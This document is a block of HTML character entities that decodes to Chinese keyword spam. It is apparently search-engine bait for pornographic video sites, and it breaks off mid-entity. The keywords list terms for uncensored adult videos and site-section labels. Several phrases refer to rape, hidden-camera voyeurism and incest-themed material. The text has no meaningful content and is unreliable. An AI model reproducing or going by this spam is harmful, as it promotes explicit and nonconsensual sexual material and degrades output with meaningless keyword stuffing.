&#44;&#26085;&#26412;&#32463;&#20856;&#38889;&#22269;&#20037;&#20037;&#44;&#57;&#49;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#34588;&#26691;&#65;&#86;&#22312;&#32447;&#44;&#20122;&#27954;&#43;&#26085;&#20135;&#43;&#19987;&#21306;&#44;&#101;&#120;&#111;&#22920;&#22920;&#109;&#118;&#39640;&#28165;&#35270;&#39057;&#25773;&#25918;&#22312;&#32447;&#35266;&#30475;&#44;&#33394;&#23159;&#23159;&#97;&#118;&#27611;&#29255;&#39640;&#28165;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#22823;&#39321;&#34121;&#44;&#19987;&#24178;&#32769;&#29087;&#22899;&#44;&#50;&#48;&#50;&#52;&#20013;&#22269;&#23436;&#25972;&#27611;&#29255;&#44;&#21345;&#19968;&#21345;&#20108;&#21345;&#19977;&#22312;&#32447;&#20837;&#21475;&#44;&#19981;&#21345;&#39039;&#26085;&#38889;&#27431;&#32654;&#19968;&#20013;&#25991;&#23383;&#23431;&#24149;&#44;&#27431;&#32654;&#20013;&#26085;&#38889;&#20813;&#36153;&#29378;&#28909;&#39640;&#28165;&#35270;&#39057;&#44;&#50;&#48;&#50;&#53;&#31934;&#21697;&#19968;&#32423;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#69;&#32617;&#26479;&#32654;&#22899;&#34987;&#24324;&#21943;&#27700;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#22871;&#20869;&#35874;&#20154;&#22971;&#97;&#29255;&#27611;&#29255;&#23569;&#22919;&#30340;&#31192;&#23494;&#44;&#27431;&#32654;&#43;&#22269;&#20135;&#43;&#26085;&#26412;&#44;&#22269;&#20135;&#43;&#27431;&#32654;&#43;&#27431;&#27954;&#44;&#19968;&#36793;&#19979;&#22902;&#19968;&#21507;&#25975;&#38754;&#33180;&#35270;&#39057;&#54;&#48;&#20998;&#38047;&#44;&#26080;&#20154;&#21306;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#30475;&#30005;&#35270;&#21095;&#44;&#25104;&#20154;&#97;&#118;&#43;&#22825;&#22530;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#43;&#22312;&#32447;&#25773;&#25918;&#44;&#24481;&#23429;&#20276;&#20387;&#43;&#26080;&#30721;&#44;&#20037;&#20037;&#24433;&#38899;&#44;&#22269;&#20135;&#20016;&#28385;&#32769;&#29087;&#22899;&#37325;&#21475;&#23545;&#30333;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#65;&#118;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#20813;&#36153;&#44;&#20037;&#20037;&#20037;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#97;&#20813;&#36153;&#35266;&#30475;&#40644;&#33394;&#22823;&#29255;&#44;&#57;&#49;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#57;&#57;&#20037;&#20037;&#32508;&#21512;&#22269;&#20135;&#31934;&#44;&#50;&#48;&#50;&#49;&#20037;&#20037;&#22269;&#20135;&#31119;&#21033;&#22269;&#20135;&#31186;&#25293;&#44;&#22269;&#20135;&#20599;&#20262;&#35270;&#39057;&#29255;&#21516;&#24615;&#24565;&#44;&#36229;&#32423;&#23588;&#29289;&#19997;&#34972;&#115;&#116;&#32531;&#32531;&#22312;&#32447;&#35270;&#39057;&#44;&#22235;&#34382;&#28595;&#38376;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#50;&#48;&#50;&#51;&#44;&#50;&#48;&#50;&#52;&#38889;&#22269;&#26032;&#30340;&#27611;&#29255;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#22899;&#20027;&#25773;&#25143;&#22806;&#28431;&#20986;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#25104;&#24180;&#30005;&#24433;&#44;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#24433;&#29255;&#32;&#44;&#32;&#31119;&#29305;&#65;&#86;&#44;&#22269;&#20135;&#29702;&#35770;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#39039;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26080;&#20154;&#21306;&#44;&#20122;&#27954;&#26368;&#22823;&#25104;&#20154;&#97;&#118;&#22312;&#32447;&#22825;&#22530;&#32593;&#44;&#30334;&#33457;&#35270;&#39057;&#44;&#26085;&#26412;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#53;&#21345;&#31934;&#21697;&#44;&#22823;&#22320;&#24433;&#38498;&#44;&#28010;&#28459;&#27185;&#33457;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#23448;&#32593;&#44;&#32;&#27185;&#33457;&#21160;&#28459;&#65;&#80;&#80;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#26368;&#26032;&#21095;&#44;&#32;&#27185;&#33457;&#24433;&#38498;&#30005;&#35270;&#21095;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#44;&#32;&#27185;&#33457;&#21160;&#28459;&#32593;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#44;&#20122;&#27954;&#20154;&#25104;&#30005;&#24433;&#22312;&#32447;&#25773;&#25918;&#44;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#31934;&#21697;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#31934;&#21697;&#20122;&#27954;&#118;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#20037;&#20037;&#20037;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#29233;&#29233;&#22909;&#29245;&#22909;&#22823;&#22909;&#32039;&#35270;&#39057;&#44;&#34588;&#33469;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#31934;&#21697;&#33394;&#26080;&#30721;&#44;&#32508;&#21512;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#21095;&#24773;&#20013;&#25991;&#35270;&#39057;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#31119;&#21033;&#26032;&#23130;&#20043;&#22812;&#44;&#26085;&#26412;&#22823;&#20083;&#39640;&#28526;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20234;&#20154;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#44;&#20154;&#22971;&#26080;&#30721;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#31995;&#21015;&#44;&#20122;&#27954;&#33394;&#20037;&#24736;&#24736;&#97;&#118;&#22312;&#32447;&#44;&#33394;&#57;&#57;&#57;&#57;&#26085;&#38889;&#27431;&#32654;&#33258;&#25293;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#22269;&#20869;&#33258;&#20135;&#33394;&#24773;&#25293;&#23567;&#35828;&#44;&#40644;&#33394;&#30340;&#32593;&#31449;&#97;&#118;&#32593;&#22336;&#22823;&#20840;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29408;&#29408;&#24178;&#44;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#20081;&#30721;&#22312;&#32447;&#44;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;&#19981;&#21345;&#44;&#22269;&#20135;&#27431;&#32654;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#19981;&#21345;&#44;&#21320;&#22812;&#20813;&#36153;&#19968;&#32423;&#27611;&#29255;&#26080;&#27602;&#19981;&#21345;&#44;&#22269;&#20135;&#32508;&#21512;&#33394;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#32447;&#35270;&#44;&#21320;&#22812;&#97;&#19968;&#32423;&#27611;&#29255;&#40644;&#65;&#33394;&#44;&#27431;&#32654;&#97;&#8564;&#33778;&#33778;&#24433;&#35270;&#22478;&#44;&#38271;&#33151;&#26657;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19996;&#20140;&#28909;&#44;&#26085;&#26412;&#20016;&#28385;&#25252;&#22763;&#98;&#98;&#119;&#44;&#25170;&#24320;&#23567;&#27884;&#30127;&#29378;&#20570;&#29232;&#120;&#120;&#120;&#8569;&#35270;&#39057;&#44;&#26085;&#26412;&#29305;&#32423;&#29255;&#44;&#32463;&#20856;&#20599;&#31397;&#30423;&#25668;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#44;&#40635;&#35910;&#57;&#49;&#22899;&#31070;&#23047;&#21912;&#21627;&#21535;&#26149;&#33647;&#22312;&#32447;&#35266;&#30475;&#44;&#24378;&#43;&#26292;&#43;&#30140;&#43;&#21741;&#43;&#22788;&#43;&#22899;&#35270;&#39057;&#44;&#55;&#50;&#31181;&#26080;&#36974;&#25377;&#21866;&#21866;&#30340;&#23039;&#21183;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#20813;&#36153;&#35266;&#30475;&#26368;&#26032;&#26356;&#26032;&#44;&#102;&#114;&#101;&#101;&#24615;&#29609;&#24324;&#22919;&#22899;&#104;&#100;&#44;&#33394;&#24773;&#32593;&#31449;&#22312;&#32447;&#44;&#25104;&#20154;&#27431;&#32654;&#71;&#97;&#121;&#30007;&#21516;&#44;&#20037;&#20037;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#21306;&#44;&#26368;&#26032;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#26080;&#36974;&#25377;&#20037;&#20037;&#20037;&#20061;&#44;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;&#44;&#26368;&#26032;&#22269;&#20135;&#31934;&#21697;&#31532;&#49;&#39029;&#44;&#26085;&#38889;&#27431;&#32654;&#25104;&#20154;&#39640;&#28165;&#35270;&#39057;&#44;&#97;&#118;&#22312;&#32447;&#26085;&#38889;&#31934;&#21697;&#44;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#22823;&#39321;&#34121;&#44;&#26085;&#26412;&#26377;&#30721;&#22269;&#20135;&#27431;&#32654;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#44;&#28909;&#20037;&#20037;&#22269;&#20135;&#44;&#19968;&#26412;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#32508;&#21512;&#26691;&#33394;&#44;&#33406;&#32654;&#44;&#20037;&#20037;&#32508;&#21512;&#32593;&#22336;&#44;&#32654;&#22899;&#35270;&#39057;&#40644;&#26159;&#20813;&#36153;&#30340;&#44;&#20037;&#20037;&#19981;&#23556;&#30005;&#24433;&#32593;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#21482;&#20570;&#31934;&#21697;&#44;&#27704;&#20037;&#20813;&#36153;&#109;&#118;&#32593;&#31449;&#20837;&#21475;&#44;&#23273;&#33609;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#20061;&#20061;&#28909;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#50;&#48;&#50;&#49;&#44;&#27431;&#32654;&#19968;&#21306;&#20037;&#20037;&#20037;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#31532;&#20108;&#21306;&#44;&#20813;&#36153;&#22269;&#20135;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#44;&#21320;&#22812;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#32508;&#21512;&#32593;&#44;&#26085;&#26412;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#31359;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#29087;&#32769;&#22899;&#20154;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#44;&#27700;&#29275;&#24433;&#35270;&#44;&#38738;&#23089;&#20048;&#26497;&#21697;&#30427;&#23476;&#44;&#38738;&#26592;&#44;&#38738;&#38738;&#23376;&#34943;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#20013;&#25991;&#23383;&#24149;&#30005;&#35270;&#21095;&#44;&#38738;&#27225;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#44;&#38738;&#26592;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#56;&#44;&#38738;&#26592;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#39640;&#28165;&#56;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#30005;&#24433;&#36164;&#28304;&#20813;&#36153;&#35266;&#30475;&#44;&#38738;&#26592;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#30005;&#35270;&#21095;&#33635;&#32768;&#44;&#38738;&#26592;&#35270;&#39057;&#44;&#38738;&#28572;&#24433;&#38498;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#38738;&#33529;&#26524;&#24433;&#35270;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#23436;&#25972;&#29256;&#44;&#38738;&#19997;&#24433;&#38498;&#44;&#38738;&#26592;&#24433;&#35270;&#26368;&#26032;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#24605;&#24605;&#57;&#57;&#24605;&#24605;&#20037;&#20037;&#26368;&#26032;&#22320;&#22336;&#31934;&#21697;&#44;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#35270;&#44;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#26080;&#32531;&#20914;&#44;&#22269;&#20135;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#19981;&#21345;&#44;&#22269;&#20135;&#22825;&#22530;&#22312;&#32447;&#23567;&#35270;&#39057;&#44;&#20234;&#20154;&#20037;&#20037;&#24773;&#20154;&#32508;&#44;&#38738;&#33609;&#31934;&#21697;&#35270;&#39057;&#44;&#26085;&#26412;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;&#44;&#53;&#51;&#56;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#44;&#27431;&#32654;&#27704;&#20037;&#20081;&#30721;&#20813;&#36153;&#25773;&#25918;&#29255;&#44;&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#20037;&#20037;&#32508;&#21512;&#33394;&#32593;&#44;&#20122;&#27954;&#39640;&#28165;&#25540;&#25293;&#33258;&#25293;&#44;&#22827;&#30446;&#21069;&#20405;&#29359;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#26080;&#30721;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#33394;&#97;&#118;&#19968;&#21306;&#22826;&#20037;&#97;&#118;&#49;&#57;&#44;&#20122;&#27954;&#25104;&#20154;&#31934;&#21697;&#44;&#57;&#57;&#28909;&#31934;&#21697;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#20813;&#36153;&#32508;&#21512;&#35270;&#39057;&#44;&#57;&#55;&#20037;&#20037;&#22825;&#22825;&#32508;&#21512;&#33394;&#22825;&#22825;&#32508;&#21512;&#56;&#56;&#44;&#22269;&#20154;&#22269;&#20135;&#20813;&#36153;&#97;&#118;&#24433;&#38498;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#23273;&#33609;&#24433;&#38498;&#44;&#20037;&#20037;&#20013;&#25991;&#31934;&#24615;&#86;&#44;&#68;&#69;&#79;&#83;&#27431;&#32654;&#29087;&#22919;&#72;&#68;&#88;&#44;&#27431;&#32654;&#24040;&#22823;&#21478;&#31867;&#26497;&#21697;&#118;&#44;&#100;&#101;&#111;&#115;&#98;&#101;&#115;&#116;&#44;&#29298;&#20132;&#27431;&#32654;&#20861;&#20132;&#27431;&#32654;&#44;&#24615;&#88;&#88;&#88;&#88;&#33655;&#20848;&#72;&#68;&#44;&#22899;&#20154;&#33643;&#33922;&#34987;&#28155;&#20840;&#36807;&#31243;&#39057;&#44;&#26085;&#26085;&#31934;&#21697;&#44;&#22269;&#20135;&#19968;&#32423;&#23148;&#29255;&#65;&#29255;&#65;&#65;&#65;&#29255;&#21475;&#25216;&#44;&#38889;&#22269;&#24028;&#24178;&#26612;&#28872;&#28779;&#12297;&#24202;&#25103;&#22810;&#23569;&#20998;&#38047;&#44;&#25104;&#20154;&#26080;&#30721;&#24433;&#38498;&#44;&#24378;&#20262;&#36713;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#29408;&#29408;&#33609;&#35270;&#39057;&#44;&#25252;&#22763;&#27927;&#28577;&#34987;&#29378;&#36481;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#65;&#32423;&#35270;&#39057;&#44;&#33394;&#35910;&#35910;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#26080;&#30721;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#26368;&#26032;&#32593;&#22336;&#22312;&#32447;&#35266;&#30475;&#44;&#33394;&#27442;&#65;&#86;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#40635;&#35910;&#32654;&#44;&#57;&#49;&#21046;&#29255;&#40635;&#35910;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#29983;&#20132;&#22823;&#29255;&#20813;&#36153;&#30475;&#22899;&#20154;&#25353;&#25705;&#44;&#23569;&#22919;&#25918;&#33633;&#30340;&#21627;&#21535;&#24178;&#26612;&#28872;&#28779;&#21160;&#28459;&#44;&#24180;&#36731;&#30340;&#22970;&#22970;&#20262;&#29702;&#72;&#68;&#20013;&#25991;&#44;&#22269;&#20135;&#26080;&#22871;&#31881;&#23273;&#30333;&#27974;&#22312;&#32447;&#35266;&#30475;&#44;&#31168;&#23159;&#31243;&#20202;&#20844;&#27442;&#24687;&#32905;&#23159;&#22312;&#32447;&#35266;&#30475;&#44;&#25105;&#21644;&#23731;&#20081;&#22919;&#19977;&#32423;&#51;&#44;&#19996;&#21271;&#32769;&#22836;&#23254;&#22931;&#29467;&#23545;&#30333;&#31934;&#24425;&#44;&#20813;&#36153;&#30475;&#33643;&#33922;&#28155;&#30340;&#22909;&#33298;&#26381;&#35270;&#39057;&#44;&#55;&#77;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#23548;&#33322;&#44;&#26497;&#21697;&#20154;&#22971;&#118;&#44;&#100;&#101;&#111;&#115;&#20154;&#22971;&#44;&#26085;&#26412;&#27431;&#32654;&#22269;&#20135;&#44;&#97;&#118;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#44;&#27431;&#32654;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#19981;&#21345;&#44;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#44;&#22269;&#20135;&#32654;&#22899;&#20037;&#20037;&#31934;&#21697;&#39321;&#34121;&#54;&#57;&#44;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#97;&#97;&#25104;&#20154;&#32593;&#31449;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#44;&#19969;&#39321;&#33457;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#26497;&#21697;&#44;&#26085;&#26412;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#30495;&#23454;&#22269;&#20135;&#20262;&#20599;&#31934;&#21697;&#44;&#25104;&#24180;&#32654;&#22899;&#40644;&#32593;&#31449;&#33394;&#35270;&#39057;&#22823;&#20840;&#20813;&#36153;&#44;&#22823;&#22320;&#36164;&#28304;&#20108;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#23448;&#32593;&#44;&#22823;&#22320;&#30005;&#24433;&#36164;&#28304;&#31532;&#20108;&#39029;&#44;&#22823;&#22320;&#36164;&#28304;&#32593;&#35270;&#39057;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20061;&#20061;&#25104;&#20154;&#44;&#21320;&#22812;&#25104;&#20154;&#32593;&#31449;&#44;&#20122;&#27954;&#19981;&#21345;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#38;&#65;&#117;&#109;&#108;&#59;&#86;&#28909;&#40657;&#20154;&#44;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#44;&#23569;&#22919;&#39640;&#28526;&#97;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#22269;&#20135;&#20813;&#36153;&#44;&#26368;&#26032;&#19968;&#32423;&#26080;&#30721;&#20177;&#20081;&#20869;&#23556;&#44;&#20154;&#20154;&#22971;&#20037;&#20037;&#44;&#32508;&#21512;&#27431;&#32654;&#26657;&#22253;&#20122;&#27954;&#44;&#57;&#57;&#35270;&#39057;&#32593;&#31449;&#40635;&#35910;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#22269;&#20135;&#44;&#26085;&#38889;&#31119;&#21033;&#44;&#27431;&#32654;&#118;&#44;&#100;&#101;&#111;&#115;&#100;&#101;&#115;&#101;&#120;&#111;&#44;&#29305;&#22823;&#40657;&#20154;&#24040;&#20132;&#21514;&#24615;&#120;&#120;&#120;&#120;&#44;&#26497;&#36895;&#54;&#48;&#31186;&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#44;&#40657;&#20154;&#21448;&#31895;&#21448;&#22823;&#120;&#120;&#120;&#120;&#111;&#111;&#44;&#27431;&#32654;&#30495;&#20154;&#24615;&#20570;&#29232;&#35270;&#39057;&#44;&#26085;&#38889;&#23569;&#22919;&#20869;&#23556;&#20813;&#36153;&#25773;&#25918;&#44;&#39640;&#28526;&#25616;&#30153;&#25371;&#28526;&#21943;&#97;&#118;&#44;&#19981;&#25140;&#22871;&#24178;&#26032;&#23130;&#23569;&#22919;&#44;&#29609;&#24324;&#32769;&#22826;&#23110;&#98;&#98;&#119;&#35270;&#39057;&#44;&#37329;&#24248;&#32676;&#20384;&#20256;&#20081;&#28139;&#21518;&#23467;&#104;&#25991;&#44;&#33394;&#23159;&#23159;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22823;&#30333;&#33016;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#23556;&#22825;&#22825;&#25805;&#44;&#19968;&#32423;&#29305;&#40644;&#65;&#65;&#65;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#44;&#31934;&#21697;&#22899;&#20154;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21320;&#22812;&#44;&#23521;&#22919;&#39640;&#28526;&#19968;&#32423;&#27611;&#29255;&#44;&#57;&#49;&#20813;&#36153;&#30475;&#65344;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#28909;&#37117;&#26159;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#25104;&#20154;&#21866;&#21866;&#29245;&#21040;&#28526;&#21943;&#21943;&#27700;&#35270;&#39057;&#44;&#20813;&#36153;&#30340;&#26085;&#38889;&#31934;&#21697;&#30005;&#24433;&#44;&#20037;&#33609;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#65;&#65;&#65;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#120;&#120;&#120;&#120;&#35270;&#39057;&#25773;&#25918;&#44;&#28608;&#24773;&#20154;&#22971;&#21478;&#31867;&#20154;&#22971;&#20262;&#44;&#20154;&#20154;&#36229;&#30896;&#20154;&#25720;&#20154;&#29233;&#44;&#20122;&#27954;&#32508;&#21512;&#23567;&#35828;&#21478;&#31867;&#22270;&#29255;&#20116;&#26376;&#22825;&#44;&#26085;&#38889;&#22269;&#20135;&#19968;&#32423;&#19968;&#21306;&#31934;&#21697;&#44;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#65;&#65;&#65;&#65;&#88;&#88;&#88;&#88;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20081;&#20154;&#20262;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#44;&#20813;&#36153;&#26080;&#30721;&#65;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#35199;&#29916;&#44;&#20154;&#22971;&#26080;&#30721;&#22312;&#32447;&#35270;&#39057;&#20108;&#21306;&#44;&#22269;&#20135;&#27431;&#32654;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#57;&#55;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#115;&#32423;&#20248;&#22899;&#21306;&#44;&#36229;&#30896;&#57;&#55;&#20037;&#20037;&#22269;&#20135;&#44;&#22269;&#20135;&#19968;&#32423;&#29702;&#35770;&#20813;&#36153;&#29256;&#44;&#20013;&#25991;&#26085;&#38889;&#23383;&#24149;&#26080;&#30721;&#19987;&#21306;&#44;&#27491;&#22312;&#25773;&#25918;&#38706;&#33080;&#19968;&#21306;&#44;&#20037;&#20037;&#32508;&#21512;&#27431;&#32654;&#44;&#119;&#119;&#119;&#46;&#30007;&#20154;&#22825;&#22530;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#19987;&#21306;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#19968;&#32423;&#27431;&#32654;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#21320;&#22812;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#65;&#65;&#65;&#65;&#22823;&#29255;&#20813;&#36153;&#30475;&#22312;&#32447;&#65;&#65;&#65;&#65;&#22823;&#29255;&#20813;&#36153;&#30475;&#22312;&#32447;&#44;&#40644;&#33394;&#35270;&#39057;&#20813;&#36153;&#30475;&#20122;&#27954;&#44;&#20813;&#36153;&#30475;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#97;&#22823;&#29255;&#44;&#19968;&#32423;&#29305;&#40644;&#65;&#65;&#65;&#22823;&#29255;&#19968;&#32423;&#65;&#65;&#65;&#29305;&#40644;&#65;&#8548;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#19968;&#32423;&#2